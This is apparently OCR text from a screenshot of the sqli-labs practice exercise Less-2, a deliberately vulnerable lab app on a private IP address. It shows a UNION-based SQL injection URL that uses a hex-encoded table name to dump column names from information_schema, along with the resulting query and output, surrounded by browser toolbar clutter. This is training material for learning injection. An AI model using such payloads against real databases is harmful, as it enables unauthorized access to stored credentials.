 Less-2 **Error Based- Intiger**
不安全 192.168.81.135/sqli/Less-2/... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(column_name) from information_schema.columns
where table_name=0x7573657273-- LIMIT 0,1
Your Login name:2
Your
Password:id,username,password,level,id,username,password,id,username,password,
SQLI DUMB SERIES-2
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-2/?id=-1 union select
1,2,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273--+
表名user的16进制
Enable POST